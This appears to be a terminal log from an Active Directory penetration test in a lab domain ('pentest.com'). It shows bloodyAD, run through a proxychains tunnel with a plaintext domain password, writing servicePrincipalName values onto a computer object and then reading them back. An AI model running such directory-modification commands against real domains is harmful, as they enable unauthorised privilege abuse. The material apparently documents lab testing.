 proxychains4 python3 bloodyAD.py -d pentest.com -u saul -p 'admin!@#45' --host DC setAttribute 'CN=WIN10-X64-TEST,CN=Computers,DC=pentes
t,DC=com' servicePrincipalName '["RestrictedKrbHost/WIN10-X64-TEST","HOST/WIN10-X64-TEST","RestrictedKrbHost/win10-x64-test.pentest.com","HO
ST/win10-x64-test.pentest.com"]'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 127.0.0.1:1080 ... DC:389 ... OK
servicePrincipalName set successfully
(kali㉿DESKTOP-A0JDBND)-[~/Domain/bloodyAD]
proxychains4 python3 bloodyAD.py -d pentest.com -u saul -p 'admin!@#45' --host 10.10.100.8 getObjectAttributes 'CN=WIN10-X64-TEST,CN=Com
puters,DC=pentest,DC=com' servicePrincipalName
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.100.8:389 ... OK
{
"servicePrincipalName": [
"HOST/win10-x64-test.pentest.com",
"RestrictedKrbHost/win10-x64-test.pentest.com",
"RestrictedKrbHost/WIN10-X64-TEST",
"HOST/WIN10-X64-TEST"
]
}